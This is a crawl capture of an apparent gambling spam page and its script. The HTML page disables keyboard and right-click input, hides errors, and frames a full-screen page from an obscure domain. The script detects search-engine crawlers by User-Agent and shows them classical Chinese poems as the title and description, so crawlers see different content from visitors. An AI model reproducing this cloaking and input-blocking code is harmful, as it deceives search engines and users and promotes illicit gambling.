

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 331
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳成集团(tyc122ccVIP认证)官方网站-SuncityGroups</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/pingbi.js
body_size: 758
content:
// 常见搜索引擎蜘蛛的User-Agent关键词
const spiderKeywords = [
    'Baiduspider',     // 百度蜘蛛
    'Sogou',          // 搜狗蜘蛛
    '360Spider',      // 360蜘蛛
    'Bytespider',     // 今日头条蜘蛛
    'Yisouspider',    // 神马蜘蛛
    'Yahoo! Slurp',   // 雅虎蜘蛛
    'Googlebot',      // 谷歌蜘蛛
    'bingbot',        // Bing蜘蛛
    'YandexBot'       // Yandex蜘蛛
];

// 获取当前User-Agent
const userAgent = navigator.userAgent;

// 检查是否是搜索引擎蜘蛛
function isSpider() {
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}

// 古诗词列表
const poems = [
    "春眠不觉晓，处处闻啼鸟。",
    "床前明月光，疑是地上霜。",
    "白日依山尽，黄河入海流。",
    "红豆生南国，春来发几枝。",
    "海上生明月，天涯共此时。",
    "会当凌绝顶，一览众山小。",
    "大漠孤烟直，长河落日圆。",
    "欲穷千里目，更上一层楼。"
];

// 如果是蜘蛛访问，随机显示一首古诗词作为标题
if (isSpider()) {
    const randomPoem = poems[Math.floor(Math.random() * poems.length)];
    document.title = randomPoem + " - 古诗词欣赏";
    
    // 可选：同时修改meta description（SEO优化）
    const metaDesc = document.querySelector('meta[name="description"]');
    if (metaDesc) {
        metaDesc.content = randomPoem + " - 经典古诗词赏析，传承中华文化瑰宝";
    }
}